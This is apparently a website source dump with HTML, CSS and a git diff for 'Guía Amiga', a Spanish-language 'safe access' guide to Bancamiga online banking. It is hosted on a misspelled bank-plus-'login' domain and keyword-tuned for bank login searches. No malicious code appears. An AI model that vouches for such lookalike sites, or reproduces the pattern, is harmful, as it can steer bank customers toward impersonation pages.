              <li><a href="index.html" title="GuÃ­a de inicio seguro Bancamiga">GuÃ­a de acceso inicio seguro</a></li>
            </ul>
          </div>
          
          <!-- Columna 2: Registro y AfiliaciÃ³n -->
          <div class="seo-col">
            <h3>Registro y GestiÃ³n</h3>
            <p class="seo-col-desc">Pasos de afiliaciÃ³n en lÃ­nea para registrarse por primera vez de forma correcta y sin riesgos.</p>
            <ul class="seo-links">
              <li><a href="registrarse-bancamiga.html" title="CÃ³mo registrarse en Bancamiga">Bancamiga registrarse en lÃ­nea</a></li>
              <li><a href="registrarse-bancamiga.html" title="Instrucciones para afiliarse a Bancamiga">Afiliarse por primera vez</a></li>
            </ul>
          </div>
          
          <!-- Columna 3: Servicios Financieros y Tarjetas -->
          <div class="seo-col">
            <h3>Servicios y Tarjetas</h3>
            <p class="seo-col-desc">InformaciÃ³n sobre tarjetas de dÃ©bito/crÃ©dito Mastercard, aplicaciÃ³n mÃ³vil y puntos de venta.</p>
            <ul class="seo-links">
              <li><a href="bancamiga-mastercard.html" title="Uso de Mastercard Bancamiga">Mastercard Bancamiga digital</a></li>
              <li><a href="bancamiga-mastercard.html" title="AplicaciÃ³n mÃ³vil bancamiga suite">Bancamiga Suite mÃ³vil</a></li>
            </ul>
          </div>
          
          <!-- Columna 4: Divisas, Zelle y Corresponsales -->
          <div class="seo-col">
            <h3>Divisas y Cuentas</h3>
            <p class="seo-col-desc">CÃ³mo activar los servicios de Zelle, vincular cuentas con PayPal y comprar dÃ³lares en mesa de cambio.</p>
            <ul class="seo-links">
              <li><a href="bancamiga-zelle.html" title="Servicios de Zelle en Bancamiga">Activar Zelle en Bancamiga</a></li>
              <li><a href="bancamiga-paypal.html" title="Asociar paypal bancamiga">Asociar PayPal a cuenta</a></li>
              <li><a href="compra-divisas-bancamiga.html" title="Pasos para compra de divisas en bancamiga">Compra de divisas en lÃ­nea</a></li>
            </ul>
          </div>
          
          <!-- Columna 5: Direcciones Web y Red -->
          <div class="seo-col">
            <h3>Direcciones y Red</h3>
            <p class="seo-col-desc">Directorio de sucursales a nivel nacional, agencias principales y canales de contacto autorizados.</p>
            <ul class="seo-links">
              <li><a href="agencias-bancamiga.html" title="Listado de agencias Bancamiga">UbicaciÃ³n de agencias oficiales</a></li>
              <li><a href="https://www.bancamiga.com/" target="_blank" rel="noopener noreferrer" title="Enlace directo www bancamiga com en linea">Sitio oficial del banco â†—</a></li>
            </ul>
          </div>
          
        </div>
      </div>
    </section>

  </main>

  <!-- Footer -->
  <footer class="site-footer">
    <div class="shell footer-layout">
      <div class="footer-disclaimer">
        <b>Descargo de Responsabilidad Legal</b>
        <p>
          Este sitio web tiene un propósito exclusivamente pedagógico e informativo de seguridad digital. El nombre "Bancamiga", marcas registradas, logotipos y productos comerciales asociados son propiedad exclusiva de Bancamiga Universal C.A. y sus respectivos dueños. No tenemos relación comercial directa ni representación oficial del banco.
        </p>
      </div>
      <div>
        <a class="footer-logo" href="index.html">
          G<span>guíaamiga</span>
        </a>
        <p style="margin-top: 6px;">© 2026 Guía Amiga · Todos los derechos reservados.</p>
        <p>Navegación segura y responsable en internet.</p>
      </div>
    </div>
  </footer>

  <!-- Scripts -->
  <script src="js/main.min.js"></script>
</body>
</html>
---- css/style.min.css ----
﻿:root{--bg-dark:#060b13;--bg-deep:#0d1326;--bg-card:rgba(40,116,252,0.03);--bg-card-hover:rgba(40,116,252,0.07);--border-light:rgba(40,116,252,0.12);--border-focus:#61A60E;--primary:#2874FC;--primary-glow:rgba(40,116,252,0.2);--accent:#61A60E;--accent-glow:rgba(97,166,14,0.2);--text-main:#e2e8f0;--text-muted:#94a3b8;--text-white:#ffffff;--font-sans:'DM Sans',sans-serif;--font-display:'Plus Jakarta Sans',sans-serif;--font-mono:'DM Mono',monospace;--shadow-sm:0 4px 12px rgba(0,0,0,0.25);--shadow-md:0 15px 35px rgba(0,0,0,0.45);--shadow-glow:0 0 25px rgba(97,166,14,0.25);--radius-sm:10px;--radius-md:18px;--radius-lg:28px;--transition:all 0.3s cubic-bezier(0.16,1,0.3,1);}*,*::before,*::after{box-sizing:border-box;margin:0;padding:0;}html{scroll-behavior:smooth;font-size:16px;background-color:var(--bg-dark);color:var(--text-main);font-family:var(--font-sans);line-height:1.6;}body{overflow-x:hidden;background:#030712;position:relative;}body::before,body::after{content:'';position:absolute;width:50vw;height:50vw;border-radius:50%;filter:blur(120px);z-index:-1;pointer-events:none;opacity:0.12;}body::before{background:radial-gradient(circle,var(--accent) 0%,transparent 70%);top:10%;left:-10%;animation:float-shape-1 25s infinite alternate;}body::after{background:radial-gradient(circle,var(--primary) 0%,transparent 70%);bottom:20%;right:-10%;animation:float-shape-2 30s infinite alternate;}@keyframes float-shape-1{0%{transform:translate(0,0) scale(1);}100%{transform:translate(10vw,5vh) scale(1.1);}}@keyframes float-shape-2{0%{transform:translate(0,0) scale(1.1);}100%{transform:translate(-8vw,-10vh) scale(0.9);}}.shell{width:min(1200px,calc(100% - 48px));margin:0 auto;}h1,h2,h3,h4{font-family:var(--font-display);font-weight:800;letter-spacing:-0.04em;line-height:1.1;color:var(--text-white);}p{color:var(--text-muted);}.skip-link{position:absolute;top:-100px;left:20px;background:var(--primary);color:#000;padding:10px 20px;font-weight:700;border-radius:var(--radius-sm);z-index:100;transition:top 0.2s;}.skip-link:focus{top:20px;}.topbar{background:rgba(3,7,18,0.65);backdrop-filter:blur(12px);border-bottom:1px solid var(--border-light);font-family:var(--font-mono);font-size:11px;letter-spacing:0.08em;padding:10px 0;color:var(--text-muted);position:relative;z-index:10;}.topbar-content{display:flex;justify-content:space-between;align-items:center;}.status-dot{display:inline-block;width:8px;height:8px;background:var(--accent);border-radius:50%;margin-right:8px;box-shadow:0 0 10px var(--accent);animation:pulse 2s infinite;}@keyframes pulse{0%{transform:scale(0.9);opacity:0.6;}50%{transform:scale(1.1);opacity:1;}100%{transform:scale(0.9);opacity:0.6;}}.site-header{height:80px;background:rgba(3,7,18,0.45);backdrop-filter:blur(20px);border-bottom:1px solid var(--border-light);position:sticky;top:0;z-index:99;transition:var(--transition);}.site-header.scrolled{height:70px;background:rgba(3,7,18,0.7);box-shadow:var(--shadow-sm);}.nav{height:100%;display:flex;align-items:center;justify-content:space-between;}.logo{display:flex;align-items:center;gap:10px;text-decoration:none;font-family:var(--font-display);font-weight:800;font-size:20px;color:var(--text-white);letter-spacing:-0.04em;}.logo-symbol{width:32px;height:32px;border-radius:10px;background:linear-gradient(135deg,var(--primary),var(--accent));color:#030712;display:grid;place-items:center;font-family:var(--font-mono);font-weight:900;font-size:16px;}.logo-accent{color:var(--accent);}.desktop-nav{display:flex;gap:30px;}.nav-link{text-decoration:none;font-size:14px;font-weight:600;color:var(--text-muted);transition:var(--transition);position:relative;padding:6px 0;}.nav-link::after{content:'';position:absolute;bottom:0;left:0;width:0;height:2px;background:var(--accent);transition:var(--transition);}.nav-link:hover{color:var(--text-white);}.nav-link:hover::after{width:100%;}.cta-btn{background:rgba(255,255,255,0.05);border:1px solid var(--border-light);backdrop-filter:blur(10px);color:var(--text-white);text-decoration:none;font-size:13px;font-weight:700;padding:10px 18px;border-radius:var(--radius-sm);display:flex;align-items:center;gap:6px;transition:var(--transition);}.cta-btn:hover{background:linear-gradient(135deg,var(--accent),var(--primary));color:#030712;border-color:transparent;box-shadow:0 4px 15px rgba(97,166,14,0.3);}.menu-toggle{display:none;flex-direction:column;justify-content:space-between;width:26px;height:18px;background:transparent;border:none;cursor:pointer;z-index:101;}.menu-toggle span{display:block;width:100%;height:2px;background:var(--text-white);border-radius:2px;transition:var(--transition);}.hero{position:relative;padding:100px 0 120px;}.hero-layout{display:grid;grid-template-columns:1.1fr 0.9fr;gap:60px;align-items:center;position:relative;z-index:1;}.hero-kicker{font-family:var(--font-mono);font-size:12px;color:var(--accent);letter-spacing:0.15em;margin-bottom:16px;display:flex;align-items:center;gap:8px;}.hero h1{font-size:clamp(2.5rem,5vw,4.2rem);line-height:1.05;margin-bottom:24px;}.hero h1 em{font-style:normal;background:linear-gradient(135deg,var(--accent),var(--primary));-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.hero-text{font-size:18px;color:var(--text-muted);max-width:580px;margin-bottom:40px;}.search-box-sim{background:rgba(255,255,255,0.02);border:1px solid var(--border-light);padding:16px 20px;border-radius:var(--radius-md);display:flex;align-items:center;justify-content:space-between;gap:16px;backdrop-filter:blur(12px);box-shadow:var(--shadow-sm);margin-bottom:30px;max-width:520px;}.search-info{display:flex;align-items:center;gap:14px;}.lock-icon{font-size:20px;color:var(--accent);background:rgba(97,166,14,0.05);width:38px;height:38px;border-radius:8px;display:grid;place-items:center;border:1px solid rgba(97,166,14,0.15);}.search-url{display:flex;flex-direction:column;}.search-url b{font-size:15px;color:var(--text-white);letter-spacing:0.01em;}.search-url span{font-size:11px;color:var(--accent);font-family:var(--font-mono);}.search-btn{width:38px;height:38px;border-radius:8px;background:rgba(255,255,255,0.05);border:1px solid var(--border-light);color:var(--text-white);display:grid;place-items:center;text-decoration:none;font-size:18px;transition:var(--transition);}.search-box-sim:hover{border-color:rgba(97,166,14,0.3);}.search-box-sim:hover .search-btn{background:var(--accent);color:#030712;border-color:var(--accent);transform:scale(1.05);}.hero-actions{display:flex;align-items:center;gap:24px;}.btn-primary{background:linear-gradient(135deg,var(--accent),var(--primary));color:#030712;padding:14px 28px;border-radius:var(--radius-sm);font-weight:700;text-decoration:none;box-shadow:0 4px 15px rgba(97,166,14,0.2);transition:var(--transition);display:flex;align-items:center;gap:8px;border:none;cursor:pointer;}.btn-primary:hover{transform:translateY(-2px);box-shadow:0 8px 25px rgba(97,166,14,0.4);}.btn-secondary{color:var(--text-main);text-decoration:none;font-weight:600;font-size:15px;display:flex;align-items:center;gap:6px;transition:var(--transition);padding:10px 0;}.btn-secondary:hover{color:var(--accent);}.hero-art-container{position:relative;height:480px;width:100%;display:grid;place-items:center;}.orb-shield{position:relative;z-index:2;width:180px;height:180px;border-radius:var(--radius-lg);background:rgba(255,255,255,0.02);border:1px solid var(--border-light);backdrop-filter:blur(20px);box-shadow:var(--shadow-sm);display:grid;place-items:center;animation:morph 12s ease-in-out infinite alternate;}@keyframes morph{0%{border-radius:20px 40px 30px 40px;}50%{border-radius:40px 20px 40px 30px;}100%{border-radius:30px 30px 20px 40px;}}.orb-shield svg{width:72px;height:72px;fill:var(--accent);}.orbit-ring{position:absolute;border:1px dashed rgba(255,255,255,0.05);border-radius:50%;animation:spin 30s linear infinite;}.ring-1{width:320px;height:320px;}.ring-2{width:440px;height:440px;}.float-badge{position:absolute;z-index:3;background:rgba(255,255,255,0.03);backdrop-filter:blur(12px);border:1px solid var(--border-light);border-radius:var(--radius-sm);padding:10px 14px;display:flex;align-items:center;gap:10px;box-shadow:var(--shadow-sm);animation:float 6s ease-in-out infinite;}.badge-a{top:15%;right:5%;animation-delay:0s;}.badge-b{bottom:18%;left:2%;animation-delay:-3s;}@keyframes float{0%{transform:translateY(0px);}50%{transform:translateY(-10px);}100%{transform:translateY(0px);}}.badge-icon{width:24px;height:24px;border-radius:6px;background:rgba(97,166,14,0.1);color:var(--accent);display:grid;place-items:center;font-size:12px;font-weight:bold;}.badge-text{display:flex;flex-direction:column;}.badge-text b{font-size:11px;color:var(--text-white);}.badge-text span{font-size:9px;color:var(--text-muted);}.section{padding:100px 0;border-top:1px solid var(--border-light);}.section-head{text-align:center;max-width:650px;margin:0 auto 60px;}.section-kicker{font-family:var(--font-mono);font-size:11px;color:var(--primary);letter-spacing:0.15em;text-transform:uppercase;margin-bottom:14px;}.section-head h2{font-size:clamp(2rem,3.5vw,2.8rem);margin-bottom:16px;}.steps-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:30px;}.step-card{background:rgba(255,255,255,0.02);border:1px solid var(--border-light);backdrop-filter:blur(10px);border-radius:var(--radius-md);padding:40px 30px;position:relative;transition:var(--transition);}.step-card:hover{background:rgba(255,255,255,0.05);transform:translateY(-6px);border-color:rgba(255,255,255,0.15);}.step-num{font-family:var(--font-mono);font-size:13px;color:var(--accent);position:absolute;top:30px;right:30px;font-weight:700;}.step-icon-big{font-size:32px;margin-bottom:24px;color:var(--accent);display:inline-block;}.step-card h3{font-size:20px;margin-bottom:12px;}.step-card p{font-size:14px;}.scanner-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:center;}.scanner-visual{background:rgba(11,15,25,0.45);border:1px solid var(--border-light);backdrop-filter:blur(16px);border-radius:var(--radius-md);padding:30px;box-shadow:var(--shadow-md);position:relative;}.scanner-head{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--border-light);padding-bottom:16px;margin-bottom:20px;}.scanner-title{font-family:var(--font-mono);font-size:11px;color:var(--text-muted);}.window-dots{display:flex;gap:6px;}.window-dots span{width:8px;height:8px;border-radius:50%;background:rgba(255,255,255,0.1);}.scanner-input-group{display:flex;gap:12px;margin-bottom:24px;}.scanner-input{flex:1;background:rgba(0,0,0,0.4);border:1px solid var(--border-light);border-radius:var(--radius-sm);padding:10px 14px;color:var(--text-white);font-family:var(--font-mono);font-size:13px;outline:none;transition:var(--transition);}.scanner-input:focus{border-color:var(--accent);}.scanner-btn{background:var(--accent);color:#030712;border:none;border-radius:var(--radius-sm);padding:0 20px;font-weight:700;font-size:13px;cursor:pointer;transition:var(--transition);}.scanner-btn:hover{background:#ffffff;}.scanner-results{background:rgba(0,0,0,0.2);border:1px solid var(--border-light);border-radius:var(--radius-sm);padding:20px;font-family:var(--font-mono);font-size:13px;min-height:180px;display:flex;flex-direction:column;justify-content:center;}.scan-line-progress{height:2px;background:var(--accent);width:0%;margin-bottom:16px;}.scan-status-text{color:var(--accent);margin-bottom:12px;}.scan-output-list{list-style:none;display:flex;flex-direction:column;gap:8px;}.scan-output-list li{display:flex;align-items:center;gap:10px;color:var(--text-muted);}.scan-output-list li.success{color:var(--text-white);}.scan-output-list li.success span{color:var(--accent);}.scanner-content h3{font-size:32px;margin-bottom:20px;}.scanner-content p{margin-bottom:30px;}.checklist-items{display:flex;flex-direction:column;gap:16px;}.check-item{display:flex;gap:12px;align-items:flex-start;}.check-item-icon{width:22px;height:22px;border-radius:50%;background:rgba(97,166,14,0.1);color:var(--accent);display:grid;place-items:center;font-size:11px;font-weight:bold;flex-shrink:0;margin-top:2px;}.check-item-text b{display:block;font-size:15px;color:var(--text-white);margin-bottom:2px;}.check-item-text p{font-size:13px;}.faq-layout{display:grid;grid-template-columns:0.95fr 1.05fr;gap:80px;}.faq-info h2{font-size:38px;margin-bottom:20px;}.faq-info p{margin-bottom:30px;}.faq-accordion{display:flex;flex-direction:column;gap:16px;}.faq-item{background:rgba(255,255,255,0.02);border:1px solid var(--border-light);backdrop-filter:blur(10px);border-radius:var(--radius-sm);overflow:hidden;transition:var(--transition);}.faq-header{padding:22px 24px;display:flex;justify-content:space-between;align-items:center;cursor:pointer;user-select:none;}.faq-header h3{font-size:16px;font-family:var(--font-sans);font-weight:700;}.faq-icon-toggle{font-size:20px;color:var(--accent);transition:transform 0.3s ease;}.faq-body{max-height:0;overflow:hidden;transition:max-height 0.3s cubic-bezier(0.4,0,0.2,1);}.faq-body-content{padding:0 24px 24px;font-size:14px;color:var(--text-muted);}.faq-item.active{border-color:rgba(97,166,14,0.25);background:rgba(255,255,255,0.04);}.faq-item.active .faq-header h3{color:var(--accent);}.faq-item.active .faq-icon-toggle{transform:rotate(45deg);}.seo-directory{background:rgba(11,15,25,0.7);backdrop-filter:blur(16px);border-top:1px solid var(--border-light);}.seo-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:30px;margin-top:40px;}.seo-col h3{font-size:13px;font-family:var(--font-mono);color:var(--accent);letter-spacing:0.1em;text-transform:uppercase;margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid var(--border-light);}.seo-col-desc{font-size:13px;color:var(--text-muted);line-height:1.5;margin-bottom:16px;}.seo-links{list-style:none;display:flex;flex-direction:column;gap:12px;}.seo-links a{text-decoration:none;font-size:13px;color:var(--text-muted);transition:var(--transition);display:inline-block;}.seo-links a:hover{color:var(--primary);transform:translateX(4px);}.warning-banner{background:rgba(239,68,68,0.02);border:1px solid rgba(239,68,68,0.15);backdrop-filter:blur(10px);padding:30px;border-radius:var(--radius-md);margin-bottom:80px;display:flex;align-items:center;gap:24px;}.warning-icon{width:50px;height:50px;border-radius:50%;background:rgba(239,68,68,0.08);color:#f87171;display:grid;place-items:center;font-size:24px;font-weight:900;flex-shrink:0;}.warning-text h4{font-size:18px;color:#ef4444;margin-bottom:6px;}.warning-text p{font-size:14px;}.site-footer{background:#030712;padding:60px 0;border-top:1px solid var(--border-light);font-size:12px;color:var(--text-muted);}.footer-layout{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px;}.footer-disclaimer{max-width:450px;}.footer-disclaimer b{color:var(--text-white);display:block;margin-bottom:4px;}.footer-logo{text-decoration:none;font-family:var(--font-display);font-weight:800;font-size:16px;color:var(--text-white);}.footer-logo span{color:var(--accent);}@media (max-width:968px){.hero-layout,.scanner-grid,.faq-layout{grid-template-columns:1fr;gap:50px;}.hero{padding:60px 0 80px;}.hero-art-container{height:380px;order:-1;}.desktop-nav{display:none;}.menu-toggle{display:flex;}.site-header{height:70px;}.mobile-drawer{position:fixed;top:70px;left:0;width:100%;height:calc(100vh - 70px);background:var(--bg-dark);border-top:1px solid var(--border-light);padding:40px 24px;z-index:98;display:flex;flex-direction:column;gap:30px;transform:translateX(100%);transition:transform 0.4s cubic-bezier(0.4,0,0.2,1);}.mobile-drawer.active{transform:translateX(0);}.mobile-nav-links{display:flex;flex-direction:column;gap:24px;}.mobile-nav-links a{text-decoration:none;font-size:18px;font-weight:600;color:var(--text-main);}.steps-grid{grid-template-columns:1fr;}}

==== commit cd942874: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,533 +1,159 @@
-﻿<!DOCTYPE html>
-<html lang="es-VE">
-<head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <meta name="description" content="¿Buscas Bancamiga en línea? Guía Amiga te orienta de forma independiente para identificar el portal oficial de Bancamiga Universal C.A. y navegar seguro.">
-  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
-  <link rel="canonical" href="https://bancamaigaslogin.onrender.com/">
-  
-  
-  <!-- Open Graph (Google, Bing y Redes Sociales) -->
-  <meta property="og:locale" content="es_VE">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Bancamiga en línea: Acceso Seguro y Verificación | Guía Amiga">
-  <meta property="og:description" content="¿Buscas Bancamiga en línea? Guía Amiga te orienta de forma independiente para identificar el portal oficial de Bancamiga Universal C.A. y navegar seguro.">
-  <meta property="og:url" content="https://bancamaigaslogin.onrender.com/">
-  <meta property="og:site_name" content="Guía Amiga">
-  <meta property="og:image" content="https://bancamaigaslogin.onrender.com/img/og-image.png">
-  <meta property="og:image:width" content="1200">
-  <meta property="og:image:height" content="630">
-  <meta property="og:image:type" content="image/png">
-  
-  <!-- Twitter Cards -->
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Bancamiga en línea: Acceso Seguro y Verificación | Guía Amiga">
-  <meta name="twitter:description" content="Orientación independiente para entrar de forma segura a Bancamiga en línea y evitar fraudes electrónicos.">
-  <meta name="twitter:image" content="https://bancamaigaslogin.onrender.com/img/og-image.png">
-  
-  <title>Bancamiga en línea: Acceso Seguro y Verificación | Guía Amiga</title>
-  
-  <!-- Google Fonts & DNS Prefetch (Core Web Vitals) -->
-  <link rel="dns-prefetch" href="https://fonts.googleapis.com">
-  <link rel="dns-prefetch" href="https://fonts.gstatic.com">
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=DM+Mono&family=DM+Sans:wght@400;500;700&family=Plus+Jakarta+Sans:wght@700;800&display=swap" rel="stylesheet">
-  
-  <!-- Stylesheet -->
-  <link rel="stylesheet" href="css/style.min.css">
-  
-  <!-- Structured Data / Schema.org & Sitelinks Optimization -->
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@type": "WebPage",
-    "name": "Bancamiga en línea | Guía Amiga",
-    "description": "Guía informativa independiente para el ingreso seguro a Bancamiga en línea y prevención de phishing.",
-    "inLanguage": "es-VE",
-    "isPartOf": {
-      "@type": "WebSite",
-      "name": "Guía Amiga",
-      "url": "https://bancamaigaslogin.onrender.com/",
-      "hasPart": [
-        {
-          "@type": "WebPage",
-          "name": "Banca en Línea",
-          "url": "https://bancamaigaslogin.onrender.com/bancamiga-en-linea.html",
-          "description": "Acceso seguro al portal de personas y empresas."
-        },
-        {
-          "@type": "WebPage",
-          "name": "Registro",
-          "url": "https://bancamaigaslogin.onrender.com/registrarse-bancamiga.html",
-          "description": "Cómo registrarse y afiliarse en línea por primera vez."
-        },
-        {
-          "@type": "WebPage",
-          "name": "Zelle",
-          "url": "https://bancamaigaslogin.onrender.com/bancamiga-zelle.html",
-          "description": "Activación y uso seguro del servicio Zelle."
-        },
-        {
-          "@type": "WebPage",
-          "name": "PayPal",
-          "url": "https://bancamaigaslogin.onrender.com/bancamiga-paypal.html",
-          "description": "Asociación y retiro de fondos de PayPal."
-        },
-        {
-          "@type": "WebPage",
-          "name": "Divisas",
-          "url": "https://bancamaigaslogin.onrender.com/compra-divisas-bancamiga.html",
-          "description": "Compra de dólares en la mesa de cambio."
-        },
-        {
-          "@type": "WebPage",
-          "name": "Agencias",
-          "url": "https://bancamaigaslogin.onrender.com/agencias-bancamiga.html",
-          "description": "Ubicación de oficinas y direcciones de sucursales."
-        },
-        {
-          "@type": "WebPage",
-          "name": "Mastercard",
-          "url": "https://bancamaigaslogin.onrender.com/bancamiga-mastercard.html",
-          "description": "Tarjetas y canales de pago electrónicos."
-        }
-      ]
-    },
-    "about": {
-      "@type": "Thing",
-      "name": "Bancamiga Universal C.A."
-    }
-  }
-  </script>
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@type": "FAQPage",
-    "mainEntity": [
-      {
-        "@type": "Question",
-        "name": "¿Cómo acceder a Bancamiga en línea?",
-        "acceptedAnswer": {
-          "@type": "Answer",
-          "text": "Para ingresar de forma segura a Bancamiga en línea, escribe la dirección oficial directamente en tu navegador: https://www.bancamiga.com/. Nunca utilices enlaces enviados por mensajería o correos sospechosos."
-        }
-      },
-      {
-        "@type": "Question",
-        "name": "¿Guía Amiga solicita información personal o de cuentas?",
-        "acceptedAnswer": {
-          "@type": "Answer",
-          "text": "No. Guía Amiga es una iniciativa puramente informativa e independiente. Nunca te pediremos usuarios, claves, números de tarjeta o códigos OTP."
-        }
-      },
-      {
-        "@type": "Question",
-        "name": "¿Qué debo hacer ante sospechas de phishing?",
-        "acceptedAnswer": {
-          "@type": "Answer",
-          "text": "Si sospechas de un sitio web o mensaje, no ingreses información. Cierra la ventana de inmediato y comunícate con el soporte oficial de Bancamiga por sus canales autorizados."
-        }
-      }
-    ]
-  }
-  </script>
-  <!-- Schema.org Breadcrumbs Structured Data -->
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@type": "BreadcrumbList",
-    "itemListElement": [
-      {
-        "@type": "ListItem",
-        "position": 1,
-        "name": "Inicio",
-        "item": "https://bancamaigaslogin.onrender.com/"
-      }
-    ]
-  }
-  </script>
-</head>
-<body>
-
-  <a class="skip-link" href="#contenido">Saltar al contenido principal</a>
-
-  <!-- Top bar -->
-  <div class="topbar">
-    <div class="shell topbar-content">
-      <div>
-        <span class="status-dot"></span>
-        <span>PORTAL INFORMATIVO INDEPENDIENTE DE SEGURIDAD</span>
-      </div>
-      <div>
-        <span>NUNCA SOLICITAMOS CLAVES NI CONTRASEÑAS</span>
-      </div>
-    </div>
-  </div>
-
-  <!-- Header -->
-  <header class="site-header">
-    <div class="shell nav">
-      <a class="logo" href="index.html" aria-label="Guía Amiga Inicio">
-        <span class="logo-symbol">G</span>
-        <span>guía<span class="logo-accent">amiga</span></span>
-      </a>
-      <nav class="desktop-nav" aria-label="Navegación principal">
-        <a href="index.html" class="nav-link">Inicio</a>
-        <a href="bancamiga-en-linea.html" class="nav-link">Banca en Línea</a>
-        <a href="registrarse-bancamiga.html" class="nav-link">Registro</a>
-        <a href="bancamiga-zelle.html" class="nav-link">Zelle</a>
-        <a href="compra-divisas-bancamiga.html" class="nav-link">Divisas</a>
-        <a href="agencias-bancamiga.html" class="nav-link">Agencias</a>
-      </nav>
-      <a class="cta-btn" href="https://www.bancamiga.com/" target="_blank" rel="noopener noreferrer">
-        Sitio Oficial Bancamiga ↗
-      </a>
-      <button class="menu-toggle" aria-label="Abrir menú de navegación" aria-controls="mobile-drawer" aria-expanded="false">
-        <span></span>
-        <span></span>
-        <span></span>
-      </button>
-    </div>
-  </header>
-
-  <!-- Mobile Drawer Menu -->
-  <div class="mobile-drawer" id="mobile-drawer">
-    <nav class="mobile-nav-links" aria-label="Navegación móvil">
-      <a href="index.html">Inicio</a>
-      <a href="bancamiga-en-linea.html">Banca en Línea</a>
-      <a href="registrarse-bancamiga.html">Registro</a>
-      <a href="bancamiga-zelle.html">Zelle</a>
-      <a href="compra-divisas-bancamiga.html">Divisas</a>
-      <a href="agencias-bancamiga.html">Agencias</a>
-    </nav>
-    <a class="cta-btn" href="https://www.bancamiga.com/" target="_blank" rel="noopener noreferrer" style="margin-top: 20px; justify-content: center;">
-      Sitio Oficial Bancamiga ↗
-    </a>
-  </div>
-
-  <main id="contenido">
-    
-    <!-- Hero Section -->
-    <section class="hero">
-      <div class="hero-bg-shapes">
-        <div class="glow-orb glow-1"></div>
-        <div class="glow-orb glow-2"></div>
-      </div>
-      <div class="shell hero-layout">
-        <div class="hero-content">
-          <div class="hero-kicker">Tu portal de acceso seguro</div>
-          <h1>Acceso verificado a <br><em>Bancamiga</em> en línea</h1>
-          <p class="hero-text">
-            Esta es una guía de seguridad independiente creada para orientarte en tu navegación diaria. Aprende a identificar con total precisión el portal oficial de <strong>Bancamiga Universal C.A.</strong> y mantén tus finanzas protegidas de fraudes digitales.
-          </p>
-          
-          <!-- Search box simulator -->
-          <div class="search-box-sim">
-            <div class="search-info">
-              <div class="lock-icon" aria-hidden="true">🔒</div>
-              <div class="search-url">
-                <b>www.bancamiga.com</b>
-                <span>Sitio oficial verificado de Bancamiga</span>
-              </div>
-            </div>
-            <a href="https://www.bancamiga.com/" class="search-btn" target="_blank" rel="noopener noreferrer" aria-label="Visitar sitio oficial seguro">
-              ↗
-            </a>
-          </div>
-          
-          <div class="hero-actions">
